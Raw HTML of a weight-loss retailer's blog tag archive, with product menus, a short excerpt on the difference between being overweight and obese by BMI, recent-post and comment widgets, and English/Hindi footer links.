			<li id="menu-item-942646" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942646"><a href="https://possible.in/product/protein-rich-upma/">Protein Rich Upma</a></li>
			<li id="menu-item-942647" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942647"><a href="https://possible.in/product/mighty-millet-idli/">Millet Idli Mix</a></li>
			<li id="menu-item-942644" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942644"><a href="https://possible.in/product/oats-porridge-apple-cinnamon/">Oats Porridge Instant Mix</a></li>
			<li id="menu-item-946694" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946694"><a href="https://possible.in/shop/healthy-breakfast/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-81785" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81785 nav-dropdown-col"><a href="https://possible.in/shop/healthy-drinks/">Healthy Drinks</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-942667" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942667"><a href="https://possible.in/product/metabolism-drink/">TruDrink</a></li>
		<li id="menu-item-942660" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942660"><a href="https://possible.in/product/teatox-d/">Teatox-D</a></li>
		<li id="menu-item-942666" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942666"><a href="https://possible.in/product/trugreen-plus/">Trugreen plus</a></li>
		<li id="menu-item-942662" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942662"><a href="https://possible.in/product/gut-love/">Gut Love</a></li>
		<li id="menu-item-942665" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942665"><a href="https://possible.in/product/shake-a-day-choco/">Shake a Day Choco</a></li>
		<li id="menu-item-946696" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946696"><a href="https://possible.in/shop/healthy-drinks/"><i>More>></i></a></li>
		<li id="menu-item-81775" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81775"><a href="https://possible.in/shop/healthy-snacks/">Snacks</a>
		<ul class="sub-menu nav-column nav-dropdown-simple">
			<li id="menu-item-942690" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942690"><a href="https://possible.in/product/diet-khakhra-methi/">Diet Khakhra-Methi</a></li>
			<li id="menu-item-942681" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942681"><a href="https://possible.in/product/protein-granola-ladoo/">Protein Granola Ladoo</a></li>
			<li id="menu-item-942683" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942683"><a href="https://possible.in/product/chana-jor/">Chana Jor </a></li>
			<li id="menu-item-942761" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942761"><a href="https://possible.in/product/seeds-cocktail/">Seeds Cocktail </a></li>
			<li id="menu-item-942688" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942688"><a href="https://possible.in/product/banana-chocolate-cookies/">Banana Chocolate Cookies</a></li>
			<li id="menu-item-946697" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946697"><a href="https://possible.in/shop/healthy-snacks/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-942751" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-942751 nav-dropdown-col"><a href="https://possible.in/shop/weight-loss/">Weight Loss</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-942753" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942753"><a href="https://possible.in/product/quinoa-dal-dosa-high-protein-and-fibre/">Quinoa Dal Dosa</a></li>
		<li id="menu-item-942752" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942752"><a href="https://possible.in/product/mighty-millet-idli/">Millet Idli Mix</a></li>
		<li id="menu-item-945018" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945018"><a href="https://possible.in/product/seeds-cocktail/">Seeds Cocktail</a></li>
		<li id="menu-item-945019" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945019"><a href="https://possible.in/product/chocolate-brownie-cookies/">Chocolate Brownie Cookies</a></li>
		<li id="menu-item-945020" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945020"><a href="https://possible.in/product/apple-cider-vinegar-for-weight-loss/">Apple Cider Vinegar</a></li>
		<li id="menu-item-946698" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946698"><a href="https://possible.in/shop/weight-loss/"><i>More>></i></a></li>
		<li id="menu-item-942771" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-942771"><a href="https://possible.in/shop/thyroid/">Thyroid</a>
		<ul class="sub-menu nav-column nav-dropdown-simple">
			<li id="menu-item-942790" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942790"><a href="https://possible.in/product/gut-love-t/">Gut Love &#8211; T</a></li>
			<li id="menu-item-942792" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942792"><a href="https://possible.in/product/hibiscus-tea/">Hibiscus Tea</a></li>
			<li id="menu-item-942775" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942775"><a href="https://possible.in/product/oats-porridge-apple-cinnamon/">Oats Porridge Instant Mix</a></li>
			<li id="menu-item-942779" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942779"><a href="https://possible.in/product/seeds-cocktail/">Seeds Cocktail</a></li>
			<li id="menu-item-942806" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942806"><a href="https://possible.in/product/guggul-trikatu-capsules/">Guggul &#038; Trikatu Capsules</a></li>
			<li id="menu-item-946699" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946699"><a href="https://possible.in/shop/thyroid/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-947230" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-947230 nav-dropdown-col"><a href="https://possible.in/shop/herbs/">Herbs</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-947231" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947231"><a href="https://possible.in/product/thyroboost/">Possible Thyroboost</a></li>
		<li id="menu-item-947232" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947232"><a href="https://possible.in/product/soul-cysters/">Possible Soul Cysters</a></li>
		<li id="menu-item-947228" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947228"><a href="https://possible.in/product/garcinia-trikatu-capsules/">Garcinia &#038; Trikatu Capsules </a></li>
		<li id="menu-item-947233" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947233"><a href="https://possible.in/product/arjuna-guggulu-capsules/">Arjuna Guggul Capsules</a></li>
		<li id="menu-item-947234" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947234"><a href="https://possible.in/product/shatavari-curcuma-capsules/">Shatavri Curcuma Capsules</a></li>
		<li id="menu-item-947229" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947229"><a href="https://possible.in/shop/herbs/"><i>More>></i></a></li>
		<li id="menu-item-947236" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-947236"><a href="https://possible.in/shop/hypertension/">Hyper Tension</a>
		<ul class="sub-menu nav-column nav-dropdown-simple">
			<li id="menu-item-947235" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947235"><a href="https://possible.in/product/diet-crunchy-muesli/">Crunchy Muesli </a></li>
			<li id="menu-item-947238" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947238"><a href="https://possible.in/product/foxtail-millet-meal/">Foxtail Millet Meal </a></li>
			<li id="menu-item-947239" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947239"><a href="https://possible.in/product/aloe-vera-garcinia-weight-loss-drink/">Aloe Vera Garcinia Drink</a></li>
			<li id="menu-item-947241" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947241"><a href="https://possible.in/product/noni-kokum-drink/">Noni Kokum Drink</a></li>
			<li id="menu-item-947242" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947242"><a href="https://possible.in/product/chana-jor/">Chana Jor</a></li>
			<li id="menu-item-947237" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947237"><a href="https://possible.in/shop/hypertension/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-71825" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-71825 menu-item-design-default has-dropdown"><a href="#" class="nav-top-link">About<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple">
	<li id="menu-item-71550" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71550"><a href="https://www.possible.in/our-team/">Our  Team</a></li>
	<li id="menu-item-776532" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-776532"><a href="https://possible.in/about-us/">About-Us</a></li>
</ul>
</li>
<li id="menu-item-35303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35303 menu-item-design-default"><a href="https://www.possible.in/blogs/" class="nav-top-link">Blog</a></li>
<li id="menu-item-857644" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-857644 menu-item-design-default has-dropdown"><a class="nav-top-link">🇺🇸  English<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple">
	<li id="menu-item-857645" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-857645"><a>🇮🇳  Hindi</a></li>
</ul>
</li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-spacing-xlarge nav-uppercase">
              <li class="html custom html_top_right_text"><li id="menu-item-859406" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-859406 menu-item-859406-desktop menu-item-design-default has-dropdown"><a href="" class="nav-top-link" style="width: 30px;height: 30px;"><img src="https://possible.in/wp-content/uploads/2022/09/language_icon1.png"></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple" style="">
   <li id="menu-item-998979" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-998979"><a href="#">English</a></li>
   <li id="menu-item-908070" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-908070"><a href="#">Hindi</a></li>
</ul>
</li></li><li class="header-search header-search-lightbox has-icon">
			<a href="#search-lightbox" aria-label="Search" data-open="#search-lightbox" data-focus="input.search-field"
		class="is-small">
		<i class="icon-search" style="font-size:16px;"></i></a>
			
	<div id="search-lightbox" class="mfp-hide dark text-center">
		<div class="searchform-wrapper ux-search-box relative is-large"><form role="search" method="get" class="searchform" action="https://www.possible.in/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Search&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li class="account-item has-icon
    "
>

<a href="https://www.possible.in/my-account/"
    class="nav-top-link nav-top-not-logged-in is-small"
    data-open="#login-form-popup"  >
  <i class="icon-user" ></i>
</a>



</li>
<li class="cart-item has-icon">

	<a href="https://www.possible.in/cart/" class="header-cart-link off-canvas-toggle nav-top-link is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Cart" data-pos="right">


  <span class="image-icon header-cart-icon" data-icon-label="0">
    <img class="cart-img-icon" width="18" height="18" alt="Cart" src="https://possible.in/wp-content/uploads/2020/11/cart-icon.png"/>
  </span>
</a>



  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide widget_shopping_cart">
  <div class="cart-popup-inner inner-padding">
      <div class="cart-popup-title text-center">
          <h4 class="uppercase">Cart</h4>
          <div class="is-divider"></div>
      </div>
      <div class="widget_shopping_cart_content">
          

	<p class="woocommerce-mini-cart__empty-message">No products in the cart.</p>


      </div>
            <div class="cart-sidebar-content relative"></div>  </div>
  </div>

</li>
<li class="html custom html_nav_position_text"><a href="tel:08069337770" class="phone"><i class="icon-phone"></i>  08069337770</a></li>            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="html custom html_top_right_text"><li id="menu-item-859406" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-859406 menu-item-859406-desktop menu-item-design-default has-dropdown"><a href="" class="nav-top-link" style="width: 30px;height: 30px;"><img src="https://possible.in/wp-content/uploads/2022/09/language_icon1.png"></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple" style="">
   <li id="menu-item-998979" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-998979"><a href="#">English</a></li>
   <li id="menu-item-908070" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-908070"><a href="#">Hindi</a></li>
</ul>
</li></li><li class="header-search header-search-lightbox has-icon">
			<a href="#search-lightbox" aria-label="Search" data-open="#search-lightbox" data-focus="input.search-field"
		class="is-small">
		<i class="icon-search" style="font-size:16px;"></i></a>
			
	<div id="search-lightbox" class="mfp-hide dark text-center">
		<div class="searchform-wrapper ux-search-box relative is-large"><form role="search" method="get" class="searchform" action="https://www.possible.in/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Search&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li class="cart-item has-icon">

      <a href="https://www.possible.in/cart/" class="header-cart-link off-canvas-toggle nav-top-link is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Cart" data-pos="right">
  
  <span class="image-icon header-cart-icon" data-icon-label="0">
    <img class="cart-img-icon" alt="Cart" src="https://possible.in/wp-content/uploads/2020/11/cart-icon.png"/>
  </span>
</a>

</li>
<li class="html custom html_nav_position_text_top"><a href="tel:08069337770" class="phone"><i class="icon-phone"></i> </a></li><li class="account-item has-icon">
	<a href="https://www.possible.in/my-account/"
	class="account-link-mobile is-small" title="My account">
	  <i class="icon-user" ></i>	</a>
</li>
            </ul>
          </div>

      </div>
     
      </div>
<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">
    


<div id="content" class="blog-wrapper blog-archive page-wrapper">
		<header class="archive-page-header">
	<div class="row">
	<div class="large-12 text-center col">
	<h1 class="page-title is-large uppercase">
		Tag Archives: <span>obese and overweight</span>	</h1>
		</div>
	</div>
</header>


<div class="row row-large row-divided ">

	<div class="large-9 col">
		<div id="post-list">


<article id="post-76207" class="post-76207 post type-post status-publish format-standard has-post-thumbnail hentry category-health category-weight-loss tag-causes-of-obesity tag-definition-of-obese-and-overweight tag-difference-between-healthy-weight-overweight-and-obese tag-difference-between-overweight-and-obese tag-effects-of-obesity-on-the-body tag-obese-and-overweight tag-obesity-and-its-harmful-effects tag-overweight-and-obesity tag-overweight-problems tag-overweight-vs-obese tag-overweight-vs-obese-bmi-chart tag-overweight-vs-obese-chart tag-side-effects-of-being-overweight tag-what-is-the-difference-between-obesity-and-overweight">
	<div class="article-inner ">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-center">
		<h6 class="entry-category is-xsmall">
	<a href="https://www.possible.in/blog/category/health/" rel="category tag">Health</a>, <a href="https://www.possible.in/blog/category/weight-loss/" rel="category tag">Weight Loss</a></h6>

<h2 class="entry-title"><a href="https://www.possible.in/what-is-difference-between-being-obese-and-overweight.html" rel="bookmark" class="plain">What Is Difference Between Being Obese And Being Overweight?</a></h2>
<div class="entry-divider is-divider small"></div>

	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Posted on <a href="https://www.possible.in/what-is-difference-between-being-obese-and-overweight.html" rel="bookmark"><time class="entry-date published" datetime="2018-08-23T17:00:47+05:30">August 23, 2018</time><time class="updated" datetime="2020-11-27T23:08:24+05:30">November 27, 2020</time></a></span><span class="byline"> by <span class="meta-author vcard"><a class="url fn n" href="https://www.possible.in/author/ashwathy/">Ashwathy V. Pillai</a></span></span>	</div>
	</div>
						<div class="entry-image relative">
				<a href="https://www.possible.in/what-is-difference-between-being-obese-and-overweight.html">
    <img width="647" height="313" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20647%20313%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://www.possible.in/wp-content/uploads/2020/11/being-overweight-is-less-harmful-than-obesity.png" class="lazy-load attachment-large size-large wvs-attachment-image wp-post-image" alt="truweight is possible now" decoding="async" fetchpriority="high" srcset="" data-srcset="https://www.possible.in/wp-content/uploads/2020/11/being-overweight-is-less-harmful-than-obesity.png 647w, https://www.possible.in/wp-content/uploads/2020/11/being-overweight-is-less-harmful-than-obesity-300x145.png 300w, https://www.possible.in/wp-content/uploads/2020/11/being-overweight-is-less-harmful-than-obesity-600x290.png 600w" sizes="(max-width: 647px) 100vw, 647px" /></a>
				<div class="badge absolute top post-date badge-outline">
	<div class="badge-inner">
		<span class="post-date-day">23</span><br>
		<span class="post-date-month is-small">Aug</span>
	</div>
</div>			</div>
			</header>
		<div class="entry-content">
		<div class="entry-summary">
		<p>BMI has always been an overarching factor in the overweight vs. obese debate. BMI is an individual’s weight (kg) divided by his/her height squared (meters). A higher BMI indicates higher levels of body fat. So, what does being overweight and obese mean, how are they related to BMI, and how do they indicate body fitness [&#8230;]
		<div class="text-center">
			<a class="more-link button primary is-outline is-smaller" href="https://www.possible.in/what-is-difference-between-being-obese-and-overweight.html">Continue reading <span class="meta-nav">&rarr;</span></a>
		</div>
	</div>
	
</div>		<footer class="entry-meta clearfix">
					<span class="cat-links">
			Posted in <a href="https://www.possible.in/blog/category/health/" rel="category tag">Health</a>, <a href="https://www.possible.in/blog/category/weight-loss/" rel="category tag">Weight Loss</a>		</span>

				<span class="sep">&nbsp;|&nbsp;</span>
		<span class="tags-links">
			Tagged <a href="https://www.possible.in/blog/tag/causes-of-obesity/" rel="tag">causes of obesity</a>, <a href="https://www.possible.in/blog/tag/definition-of-obese-and-overweight/" rel="tag">definition of obese and overweight</a>, <a href="https://www.possible.in/blog/tag/difference-between-healthy-weight-overweight-and-obese/" rel="tag">difference between healthy weight overweight and obese</a>, <a href="https://www.possible.in/blog/tag/difference-between-overweight-and-obese/" rel="tag">difference between overweight and obese</a>, <a href="https://www.possible.in/blog/tag/effects-of-obesity-on-the-body/" rel="tag">effects of obesity on the body</a>, <a href="https://www.possible.in/blog/tag/obese-and-overweight/" rel="tag">obese and overweight</a>, <a href="https://www.possible.in/blog/tag/obesity-and-its-harmful-effects/" rel="tag">obesity and its harmful effects</a>, <a href="https://www.possible.in/blog/tag/overweight-and-obesity/" rel="tag">overweight and obesity</a>, <a href="https://www.possible.in/blog/tag/overweight-problems/" rel="tag">overweight problems</a>, <a href="https://www.possible.in/blog/tag/overweight-vs-obese/" rel="tag">overweight vs obese</a>, <a href="https://www.possible.in/blog/tag/overweight-vs-obese-bmi-chart/" rel="tag">Overweight vs obese BMI chart</a>, <a href="https://www.possible.in/blog/tag/overweight-vs-obese-chart/" rel="tag">overweight vs obese chart</a>, <a href="https://www.possible.in/blog/tag/side-effects-of-being-overweight/" rel="tag">side effects of being overweight</a>, <a href="https://www.possible.in/blog/tag/what-is-the-difference-between-obesity-and-overweight/" rel="tag">what is the difference between obesity and overweight</a>		</span>
			
		<span class="comments-link pull-right"><a href="https://www.possible.in/what-is-difference-between-being-obese-and-overweight.html#comments"><strong>6</strong> Comments</a></span>
	</footer>
	</div>
</article>



</div>

	</div>
	<div class="post-sidebar large-3 col">
		<div class="is-sticky-column"><div class="is-sticky-column__inner">		<div id="secondary" class="widget-area " role="complementary">
		
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<span class="widget-title "><span>Recent Posts</span></span><div class="is-divider small"></div>
		<ul>
											<li>
					<a href="https://www.possible.in/finansal-teknolojiler-ve-casibom-guncel-adres-degisimlerinin-ardindaki-siber-strateji.html">Finansal Teknolojiler ve Casibom: Güncel Adres Değişimlerinin Ardındaki Siber Strateji</a>
									</li>
											<li>
					<a href="https://www.possible.in/normalise-blood-pressure-naturally.html">Normalise Blood Pressure Naturally!</a>
									</li>
											<li>
					<a href="https://www.possible.in/is-it-possible-to-reverse-hypothyroid-naturally.html">Is it Possible to Reverse Hypothyroid Naturally?</a>
									</li>
											<li>
					<a href="https://www.possible.in/thyroid-reset-diet-importance-of-iodine-in-reversing-hypothyroidism.html">“Thyroid Reset Diet”: Learnings from the Book to Understand the Importance of Iodine in Reversing Hypothyroidism</a>
									</li>
											<li>
					<a href="https://www.possible.in/is-saturated-fat-bad-cholesterol-heart-health-studies.html">Is Saturated Fat Bad for Cholesterol and Heart Health? What Do Studies Indicate?</a>
									</li>
					</ul>

		</aside><aside id="recent-comments-2" class="widget widget_recent_comments"><span class="widget-title "><span>Recent Comments</span></span><div class="is-divider small"></div><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="https://aadvikfoods.com/" class="url" rel="ugc external nofollow">aadvikfoods</a></span> on <a href="https://www.possible.in/diy-immune-booster-drinks.html/#comment-865158">Top 8 DIY Immune Booster Drinks</a></li><li class="recentcomments"><span class="comment-author-link">SOUMEN</span> on <a href="https://www.possible.in/healthy-fitness-tips.html/comment-page-6/#comment-864981">Health &#038; Fitness Tips: Best Tips for a Healthy Life</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://evycar.com/lot-of-cilfqtacmitd/" class="url" rel="ugc external nofollow">Evycar</a></span> on <a href="https://www.possible.in/making-food-choices-for-a-healthy-lifestyle.html/#comment-864274">7 Healthy Food Habits and Choices for a Healthy Lifestyle | Possible</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://cherubwebservices.com/" class="url" rel="ugc external nofollow">Anoop Kumar</a></span> on <a href="https://www.possible.in/10-foods-to-avoid-when-you-have-high-cholesterol.html/#comment-864227">10 Foods To Avoid When You Have High Cholesterol</a></li><li class="recentcomments"><span class="comment-author-link">Lissa R. Winter</span> on <a href="https://www.possible.in/20-low-glycemic-foods-highly-recommended-for-diabetes-patients.html/#comment-864202">20 Low Glycemic Foods Highly Recommended For Diabetes Patients!</a></li></ul></aside></div>
		</div></div>	</div>
</div>

</div>


</main>

<footer id="footer" class="footer-wrapper">

    
<!-- FOOTER 1 -->
<div class="footer-widgets footer footer-custom footer-1">
		<div class="row large-columns-2 mb-0">
	   		<div id="text-7" class="col pb-0 widget widget_text"><span class="widget-title">Our Programs</span><div class="is-divider small"></div>			<div class="textwidget"><ul>
<li><a href="https://possible.in/weight-loss-programs/">For Weight Loss</a></li>
<li><a href="https://possible.in/thyroid-programs/">Fight Thyroid</a></li>
<li><a href="https://possible.in/type-2-diabetes-programs/">For Diabetes</a></li>
<li><a href="https://possible.in/pcos-programs/">Combat PCOS</a></li>
</ul>
</div>
		</div><div id="text-9" class="col pb-0 widget widget_text"><span class="widget-title">Shop Products</span><div class="is-divider small"></div>			<div class="textwidget"><ul>
<li><a href="https://possible.in/shop/healthy-breakfast/">Breakfast</a></li>
<li><a href="https://possible.in/shop/healthy-drinks/">Healthy Drinks</a></li>
<li><a href="https://possible.in/shop/healthy-snacks/">Snacks</a></li>
<li><a href="https://possible.in/shop/health-supplements/">Supplements</a></li>
<li><a href="https://possible.in/shop/sugar-free-foods/">Diabetic Friendly</a></li>
</ul>
</div>
		</div><div id="text-11" class="col pb-0 widget widget_text"><span class="widget-title"> </span><div class="is-divider small"></div>			<div class="textwidget"><ul>
<li><a href="https://possible.in/about-us/">About Us</a></li>
<li><a href="https://possible.in/why-possible/">Why Possible?</a></li>
<li><a href="https://possible.in/possible-success-stories/">Success Stories</a></li>
<li><a href="https://possible.in/our-team/">The Team</a></li>
<li><a href="https://possible.in/honest-expectation-letter/">Honest Expectation Letter</a></li>
<li><a href="https://possible.in/sitemap.html">Sitemap</a></li>
</ul>
</div>
		</div><div id="text-12" class="col pb-0 widget widget_text"><span class="widget-title"> </span><div class="is-divider small"></div>			<div class="textwidget"><ul>
<li><a href="https://possible.in/faqs/">FAQ’s</a></li>
<li><a href="https://possible.in/contact-us/">Contact Us</a></li>
<li><a href="https://possible.in/terms-and-conditions/">Terms and Conditions</a></li>
<li><a href="https://possible.in/privacy-policy/">Privacy Policy</a></li>
<li><a href="https://possible.in/shipping-and-returns/">Shipping and Returns</a></li>
<li><a href="https://possible.in/media-room/">Media Room</a></li>
</ul>
</div>
		</div><div id="custom_html-15" class="widget_text col pb-0 widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="foot-right">
   
    <div class="foot-social">
      <p>Follow us on</p>
      <a
        href="https://www.facebook.com/possible.food/"
      
        target="_blank"
      >
        <span>
          <img
            src="https://possible.in/wp-content/uploads/2020/10/facebook.png"
            width="40"
            height="40"
            alt="Possible facebook"
          />
        </span>
      </a>
      <a
        href="https://www.instagram.com/possible.health/"
        target="_blank"
      >
        <span>
          <img
            src="https://possible.in/wp-content/uploads/2020/10/instagram.png"
            width="40"
            height="40"
            alt="Possible instagram"
          />
        </span>
      </a>
     
      <a
        href="https://www.youtube.com/user/Truweight?sub_confirmation=1"
        target="_blank"
      >
        <span>
          <img
            src="https://possible.in/wp-content/uploads/2020/11/youtube.png"
            width="40"
            height="40"
            alt="Possible youtube"
          /> </span
      ></a>
     
    </div>

    <div style="margin: 10px 0">
      <span>
        <img
          src="https://possible.in/wp-content/uploads/2021/01/fssai-02-1.png"
          width="100"
          height="100"
          alt="truweight is now possible"
          data-lazy-src="https://possible.in/wp-content/uploads/2021/01/fssai-02-1.png"
          class="lazyloaded"
          data-was-processed="true"
        /><noscript
          ><img
            src="https://possible.in/wp-content/uploads/2021/01/fssai-02-1.png"
            width="100"
            height="100"
            alt="fssi possible "
        /></noscript>
      </span>
      <div>
        <p style="color: #bbb; font-size: 14px">
          FSSAI Lic. No. <br />
          10016043001540 <br />
          10016043001522
        </p>
      </div>
    </div>

    <!-- App download link -->
    <div
      style="
        margin: 5px;
        display: flex;
        justify-content: space-between;
        gap: 4px;
      "
    >
      <div>
        <a
          target="_blank"
          href="https://play.google.com/store/apps/details?id=com.truweight.controllers&amp;hl=en"
          style="text-decoration: none"
          rel="noopener noreferrer"
          ><img
            src="https://possible.in/wp-content/uploads/2023/08/google.webp"
            alt="possible app"
            width="1024"
            height="1024"
            style="
              padding: 3px;
              border: 1px solid #fff;
              #fff: 22px;
              margin: 2px;
              border-radius: 6px;
            "
        /></a>
      </div>

      <div>
        <a
          target="_blank"
          href="https://apps.apple.com/in/app/truweight/id1030286118"
          rel="noopener noreferrer"
          ><img
            src="https://possible.in/wp-content/uploads/2023/08/appstore.webp"
            alt="possible app"
            style="
              padding: 3px;
              border: 1px solid #fff;
              #fff: 22px;
              margin: 2px;
              border-radius: 6px;
            "
            width="1024"
            height="1024"
        /></a>
      </div>
    </div>
  </div></div></div>        
		</div>
</div>

<!-- FOOTER 2 -->
<div class="footer-widgets footer footer-custom footer-2 ">
		<div class="row large-columns-6 mb-0">
	   		<div id="text-14" class="col pb-0 widget widget_text"><span class="widget-title">हमारे कार्यक्रम</span><div class="is-divider small"></div>			<div class="textwidget"><ul>
<li><a href="https://staging-possible.kinsta.cloud/weight-loss-programs/">वजन घटाने के लिए</a></li>
<li><a href="https://staging-possible.kinsta.cloud/thyroid-programs/">थायराइड से लड़ें</a></li>
<li><a href="https://staging-possible.kinsta.cloud/type-2-diabetes-programs/">डायबिटीज़ के लिए</a></li>
<li><a href="https://staging-possible.kinsta.cloud/pcos-programs/">PCOS से लड़ाई</a></li>
</ul>
</div>
		</div><div id="text-15" class="col pb-0 widget widget_text"><span class="widget-title">उत्पादों की खरीदारी करें</span><div class="is-divider small"></div>			<div class="textwidget"><ul>
<li><a href="https://possible.in/shop/healthy-breakfast/">नाश्ता</a></li>
<li><a href="https://possible.in/shop/healthy-drinks/">स्वस्थ पेय</a></li>
<li><a href="https://possible.in/shop/healthy-snacks/">स्नैक्स</a></li>
<li><a href="https://possible.in/shop/health-supplements/">सप्लीमेंट्स</a></li>
<li><a href="https://possible.in/shop/sugar-free-foods/">डायबिटिक फ्रेंडली</a></li>
</ul>
</div>
		</div><div id="text-16" class="col pb-0 widget widget_text">			<div class="textwidget"><ul>
<li><a href="https://possible.in/about-us/">हमारे बारे में</a></li>
<li><a href="https://possible.in/why-possible/">Possible क्यों?</a></li>
<li><a href="https://possible.in/possible-success-stories/">सफलता की कहानियाँ</a></li>
<li><a href="https://possible.in/our-team/">हमारी टीम</a></li>
<li><a href="https://possible.in/honest-expectation-letter/">सच्ची उम्मीदों का पत्र</a></li>
<li><a href="https://possible.in/sitemap.html">साइट मैप</a></li>
</ul>
</div>
		</div><div id="text-17" class="col pb-0 widget widget_text">			<div class="textwidget"><ul>
<li><a href="https://possible.in/faqs/">अक्सर पूछे जाने वाले प्रश्न</a></li>
<li><a href="https://possible.in/contact-us/">संपर्क करें</a></li>
<li><a href="https://possible.in/terms-and-conditions/">नियम और शर्तें</a></li>
<li><a href="https://possible.in/privacy-policy/">प्राइवेसी पॉलिसी</a></li>
<li><a href="https://possible.in/shipping-and-returns/">शिपिंग और रिटर्न</a></li>
